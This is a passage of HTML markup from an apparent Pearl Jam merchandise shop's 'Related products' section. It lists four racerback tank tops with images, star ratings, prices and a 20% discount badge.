                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="112">
    <a href="https://pearljamshop.com/product/pearl-jam-even-flow-racerback-tank-top" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/234/conversions/ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Pearl Jam Even Flow Racerback Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pearljamshop.com/product/pearl-jam-even-flow-racerback-tank-top" class="capitalize hover:underline leading-3">Pearl Jam Even Flow Racerback Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="115">
    <a href="https://pearljamshop.com/product/pearl-jam-even-flow-racerback-tank-top-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/237/conversions/ssrco,racerback,womens,322e3f:696a94a5d4,front,square_product,x600-bg,f8f8f8.1u3-small.jpg?w=250&amp;h=250"
                alt="Pearl Jam - Even Flow Racerback Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pearljamshop.com/product/pearl-jam-even-flow-racerback-tank-top-2" class="capitalize hover:underline leading-3">Pearl Jam - Even Flow Racerback Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="114">
    <a href="https://pearljamshop.com/product/i-know-youll-be-a-star-pearl-jam-racerback-tank-top" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/239/conversions/ssrco,racerback,womens,fafafa:ca443f4786,front,square_product,x600-bg,f8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="I know you&#039;ll be a star - Pearl Jam  Racerback Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pearljamshop.com/product/i-know-youll-be-a-star-pearl-jam-racerback-tank-top" class="capitalize hover:underline leading-3">I know you'll be a star - Pearl Jam  Racerback Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="113">
    <a href="https://pearljamshop.com/product/pearl-jam-lyrics-racerback-tank-top" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/233/conversions/ssrco,racerback,womens,fafafa:ca443f4786,front,square_product,x600-bg,f8f8f8.1u1-small.jpg?w=250&amp;h=250"
                alt="Pearl Jam Lyrics Racerback Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pearljamshop.com/product/pearl-jam-lyrics-racerback-tank-top" class="capitalize hover:underline leading-3">Pearl Jam Lyrics Racerback Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
